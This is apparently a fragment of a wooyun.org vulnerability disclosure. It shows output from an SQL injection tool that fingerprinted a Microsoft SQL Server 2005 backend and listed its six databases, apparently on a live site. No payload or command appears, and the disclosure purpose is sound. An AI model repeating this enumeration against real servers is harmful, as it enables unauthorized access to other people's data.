 back-end DBMS: Microsoft SQL Server 2005
banner:
---
Microsoft SQL Server 2005 - 9.00.2047.00 (Intel X86)
Apr 14 2006 01:12:25
Copyright (c) 1988-2005 Microsoft Corporation
Express Edition on Windows NT 5.2 (Build 3790: Service Pack 1)
---
[22:21:52] [INFO] fetching database names
[22:21:52] [INFO] fetching number of databases
[22:21:52] [INFO] retrieved: 6
[22:21:54] [INFO] retrieved: lwsafetyweb
[22:22:16] [INFO] retrieved: master
[22:22:31] [INFO] retrieved: model
[22:22:42] [INFO] retrieved: msdb
[22:22:53] [INFO] retrieved: tempdb
[22:23:06] [INFO] retrieved: zhjg
available databases [6]:
[*] lwsafetyweb
[*] master
[*] model
[*] msdb
[*] tempdb
[*] zhjg
www.wooyun.org